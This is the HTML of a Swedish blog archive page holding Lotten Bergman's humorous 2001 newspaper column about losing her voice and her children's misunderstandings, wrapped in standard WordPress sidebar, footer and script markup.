</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Månad: <span>oktober 2001</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-3066 post type-post status-publish format-standard hentry category-kaseriskafferi tag-kaseri entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2001/10/det-gar-rykten-sydsvenskan-2001-10-11.html">Det går rykten (Sydsvenskan 2001-10-11)</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2001/10'>11 oktober 2001 00:44</a></span></span>		</div>
		<div class="post-content">
			<p>Jag har aldrig varit med om maken till tortyr. Jag          förstår då rakt inte varför det skulle          drabba mig. Vad ont har jag gjort för att          förtjäna detta öde?</p>
<p>Jag har tappat rösten. Katastrof!</p>
<p>Jag, som förtjänar mitt levebröd på          att hålla föreläsningar, har ingen          röst. Jag, som håller låda närhelst          jag får en chans, kan inte prata. Jag, som kan          berätta roliga historier på norrländska och          citera Hamlet på finska, måste numera sitta tyst          och lyssna på andra.</p>
<p>Det började när jag som vanligt kom hem efter          en pratdag, snubblade in i huset, sparkade av mig skorna,          tappade jackan på golvet. Sedan fick jag en          köttbulle från gårdagen uppklämd          mellan tårna, och skulle då säga till          på skarpen.</p>
<p>– Sch&#8230; hhhhhh&#8230; fffff&#8230; (harkel) fkhhhschhhh&#8230;!          andades jag fram.</p>
<p>Förvånad tog jag mig åt halsen som de          gör i amerikanska filmer när de blivit          förgiftade eller skjutna med en pil i          halspulsådern. Jag försökte igen:</p>
<p>– Hhhhh ( – piiip – ) pffffhhhh&#8230;</p>
<p>Jag stod i hallen med en gammal köttbulle under          foten och kände mig dödligt sårad. Ingen          lade märke till mig. Ingen. Alla barn sprang omkring          och skrek med väl fungerande röster, min man stod          med hörlurar vid spisen och stekte fiskpinnar samtidigt          som han sjöng med sin mycket starka röst:</p>
<p>&#8212; Waow waow waow waow rockän roll mjooooosik,          tadadaaaaa &#8230;.! Oj, hej, är du hemma!</p>
<p>Med en knytnäve i den sjungande mannens överarm          lyckades jag få hans uppmärksamhet. Och med          öppen mun gestikulerade jag att han skulle kolla om jag          var röd i halsen.</p>
<p>– Du ser ju ut som en fågelunge, jag          förstår att du är hungrig, maten är          färdig strax. Potatismos eller makaroner?</p>
<p>Jag är nu inne på tredje dagen utan röst.          Ett besök hos doktor ÖraNäsaHals resulterade          i den hemska domen &#8221;akut laryngit, total röstvila&#8221;, och          jag kände mig som Lisa Ekdahl, Anne-Lie Rydé och          Axl Rose som också fått ställa in sina          föreställningar. Fast egentligen var jag ju bara          Harpo Marx.</p>
<p>– Mamma vill något! skriker ordningsamma Ida, 7          år, när jag frenetiskt står och          knäpper med fingrarna.<br />
– Det ser ut som om hon vill att vi ska ta varsin glass,          säger påhittige Erik, 9 år, när jag          med gester visar &#8221;kan ni duka bordet?&#8221;.<br />
– Jaaaaa! gurglar Moa, 1 år, eftersom hon tror att hon          numera får applåder för allt hon gör &#8211;          i själva verket betyder 20 handklappningar på tio          sekunder &#8221;ta mjölkpaketet från henne, hon är          för liten!&#8221;.</p>
<p>Oskar, 4 år, är den som varit mest konfunderad          och bekymrad över min tappade röst. På dagis          berättar han om sin mamma som är sjuk och inte kan          prata i telefon längre.</p>
<p>– Telefonen kan inte höra så bra,          förklarar han.</p>
<p>Men nu går det rykten om mig. Jag har blivit en          celebritet. Alldeles nyss ringde det på dörren.          Jag stod med armarna i en läbbig propp i avloppet, slet          mig loss och fick med armbågen upp ytterdörren.          Utanför stod Oskars kompisar från dagis. Sex barn          i fyra–femårsåldern tittade upp på mig,          och jag vinkade käckt med en svart hand för att          hälsa dem välkomna. Barnet som stod längst          fram sa med både beundran och bävan:</p>
<p>– Hej, vi undrar om vi får titta på dej.          Oskar har berättat. Har du verkligen tappat          brösten?</p>
<p>©Lotten Bergman 2001</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2001/10/det-gar-rykten-sydsvenskan-2001-10-11.html" data-a2a-title="Det går rykten (Sydsvenskan 2001-10-11)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2001%2F10%2Fdet-gar-rykten-sydsvenskan-2001-10-11.html&amp;linkname=Det%20g%C3%A5r%20rykten%20%28Sydsvenskan%202001-10-11%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2001%2F10%2Fdet-gar-rykten-sydsvenskan-2001-10-11.html&amp;linkname=Det%20g%C3%A5r%20rykten%20%28Sydsvenskan%202001-10-11%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2001/10/det-gar-rykten-sydsvenskan-2001-10-11.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>4 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769415666&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>